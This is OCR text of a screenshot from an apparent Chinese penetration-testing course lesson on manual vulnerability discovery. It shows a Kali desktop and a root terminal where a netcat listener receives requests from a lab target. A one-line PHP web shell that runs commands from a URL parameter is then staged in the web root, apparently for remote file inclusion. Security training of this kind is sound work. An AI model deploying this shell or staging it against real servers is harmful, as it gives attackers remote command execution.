 返回课程
任务87：手动漏洞挖掘（三）
应用程序
位置
终端
1月 18 一, 19 : 59
1
edu.aqniu.com
administrator.edu
GooAnn
-8°
21 %
6.44 km/h
Clear
MON
TUE
WED
-14°/-5°
-11°/-1°
-9°/-2°
Cpu:
1%
Mem:
50%
Disk I/O:
0B
Up: 0B
Down: 0B
Sent: 1.67M
Received: 11.6M
Proc
Mem
gnome-shell
283M
iceweasel
194M
Xorg
78.5M
openvasmd
74.0M
evolution-calen
56.7M
Proc
Cpu %
gnome-shell
0.50 %
iceweasel
0.25 %
Xorg
0.25 %
openvasmd
0.00 %
evolution-calen
0.00 %
GoAgent GTK
w3af
zap
Visual Studio Code
root@Kali: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Host: 192.168.1.119
^C
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.119] from (UNKNOWN) [192.168.1.118] 38242
GET /a.txt HTTP/1.0
Host: 192.168.1.119
^C
root@Kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.1.119] from (UNKNOWN) [192.168.1.118] 38244
GET / HTTP/1.0
Host: 192.168.1.119
^C
root@Kali:~# cd /var/www/html/
root@Kali:/var/www/html# ls
index.html
root@Kali:/var/www/html# vi 1.txt
root@Kali:/var/www/html# cat 1.txt
<?php echo shell_exec($_GET['cmd']);?>
root@Kali:/var/www/html#